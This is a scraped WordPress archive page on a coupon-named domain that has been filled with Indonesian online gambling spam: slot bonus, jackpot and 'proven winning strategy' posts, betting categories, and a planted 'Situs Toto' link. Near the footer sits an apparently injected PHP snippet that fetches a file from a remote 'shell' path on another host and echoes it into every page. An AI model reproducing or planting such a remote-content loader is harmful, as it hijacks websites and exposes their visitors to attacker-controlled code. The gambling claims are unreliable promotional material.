		<p>Dalam dunia perjudian online, bonus slot online menjadi daya tarik utama bagi banyak pemain yang mencari pengalaman bermain yang lebih menguntungkan. Dari bonus member baru slot hingga promo slot terbaru, berbagai jenis tawaran menanti Anda di situs judi slot bonus besar. Artikel ini akan membahas secara mendalam bagaimana jenis bonus ini tidak hanya memperkaya pengalaman&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/dapatkan-bonus-slot-online-terbaik-di-indonesia/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11299 -->

<article id="post-11296" class="posts-entry fbox blogposts-list post-11296 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot-online tag-cara-bermain-slot-online tag-panduan-slot-online-untuk-pemula tag-permainan-slot-online tag-situs-slot-online-terpercaya tag-slot-gacor-terbaru tag-slot-online-jackpot-besar tag-slot-online-uang-asli tag-strategi-menang-slot-online tag-tips-bermain-slot-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/menang-besar-di-slot-online-jackpot-besar-indonesia/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Slot-online-jackpot-besar-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Slot online jackpot besar" decoding="async" loading="lazy" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Slot-online-jackpot-besar-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Slot-online-jackpot-besar-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Slot-online-jackpot-besar-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Slot-online-jackpot-besar-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Slot-online-jackpot-besar.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/menang-besar-di-slot-online-jackpot-besar-indonesia/" rel="bookmark">Menang Besar di Slot Online Jackpot Besar Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/menang-besar-di-slot-online-jackpot-besar-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-30T01:00:00+07:00">30/07/2024</time><time class="updated" datetime="2024-07-30T18:53:13+07:00">30/07/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Bedbathandbeyondprintablecouponnow &#8211; Dalam dunia judi online slot, kesempatan untuk meraih jackpot slot terbesar semakin terbuka lebar. Slot online menjadi salah satu permainan yang paling diminati di Indonesia, menawarkan berbagai peluang bagi pemain untuk menang besar. Artikel ini akan memberikan wawasan mendalam tentang cara meningkatkan peluang Anda dalam slot online jackpot besar, serta tips untuk memilih&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/menang-besar-di-slot-online-jackpot-besar-indonesia/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11296 -->

<article id="post-11293" class="posts-entry fbox blogposts-list post-11293 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot-online tag-cara-bermain-slot-online tag-panduan-slot-online-untuk-pemula tag-permainan-slot-online tag-situs-slot-online-terpercaya tag-slot-gacor-terbaru tag-slot-online-jackpot-besar tag-slot-online-uang-asli tag-strategi-menang-slot-online tag-tips-bermain-slot-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/rahasia-strategi-menang-slot-online-terbukti/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Strategi-menang-slot-online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Strategi menang slot online" decoding="async" loading="lazy" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Strategi-menang-slot-online-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Strategi-menang-slot-online-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Strategi-menang-slot-online-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Strategi-menang-slot-online-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Strategi-menang-slot-online.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/rahasia-strategi-menang-slot-online-terbukti/" rel="bookmark">Rahasia Strategi Menang Slot Online Terbukti</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/rahasia-strategi-menang-slot-online-terbukti/" rel="bookmark"><time class="entry-date published" datetime="2024-07-29T01:00:00+07:00">29/07/2024</time><time class="updated" datetime="2024-07-29T16:12:47+07:00">29/07/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Bedbathandbeyondprintablecouponnow &#8211;  Dalam dunia perjudian daring, strategi menang slot online menjadi penting untuk meningkatkan peluang meraih kemenangan. Artikel ini akan mengungkap rahasia menang bermain slot melalui teknik-teknik yang telah terbukti efektif. Dengan pemahaman yang mendalam mengenai cara kerja mesin slot, serta penerapan teknik menang main slot yang tepat, para pemain dapat memaksimalkan pengalaman bermain mereka&#8230;.</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/rahasia-strategi-menang-slot-online-terbukti/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11293 -->

<article id="post-11290" class="posts-entry fbox blogposts-list post-11290 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot-online tag-cara-bermain-slot-online tag-panduan-slot-online-untuk-pemula tag-permainan-slot-online tag-situs-slot-online-terpercaya tag-slot-gacor-terbaru tag-slot-online-jackpot-besar tag-slot-online-uang-asli tag-strategi-menang-slot-online tag-tips-bermain-slot-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/panduan-mudah-cara-bermain-slot-online-untuk-pemula/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Cara-bermain-slot-online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Cara bermain slot online" decoding="async" loading="lazy" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Cara-bermain-slot-online-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Cara-bermain-slot-online-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Cara-bermain-slot-online-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Cara-bermain-slot-online-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Cara-bermain-slot-online.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/panduan-mudah-cara-bermain-slot-online-untuk-pemula/" rel="bookmark">Panduan Mudah Cara Bermain Slot Online Untuk Pemula</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/panduan-mudah-cara-bermain-slot-online-untuk-pemula/" rel="bookmark"><time class="entry-date published" datetime="2024-07-28T01:00:00+07:00">28/07/2024</time><time class="updated" datetime="2024-07-24T20:43:14+07:00">24/07/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di panduan slot online ini! Artikel ini bertujuan memberikan informasi penting tentang cara bermain slot online bagi pemula. Dengan popularitas permainan slot yang semakin meningkat di Indonesia, banyak orang mencari cara yang tepat untuk memulai petualangan mereka. Dalam panduan ini, Anda akan menemukan berbagai aspek terkait permainan slot terbaik, dari pengenalan hingga tips&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/panduan-mudah-cara-bermain-slot-online-untuk-pemula/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11290 -->
<div class="text-center">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/page/2/">Next</a></li>
</ul>
</div>
	</nav></div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-pacuan-kuda-online-winrate-tinggi/">Agen Judi Pacuan Kuda Online Winrate Tinggi: Strategi Menang yang Efektif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/prediksi-judi-pacuan-kuda-online-hari-ini/">Prediksi Judi Pacuan Kuda Online Hari Ini: Analisis dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-pacuan-kuda-online-terpercaya-24-jam/">Agen Prediksi Pacuan Kuda Online Terpercaya 24 Jam: Strategi Menang Setiap Saat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/game-fantasy-slots-judi-online-terbaru/">Game Fantasy Slots Judi Online Terbaru: Temukan Petualangan Seru Dalam Permainan Slot Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/judi-fantasy-slots-online/">Judi Fantasy Slots Online: Panduan Terbaik untuk Pemain Baru</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
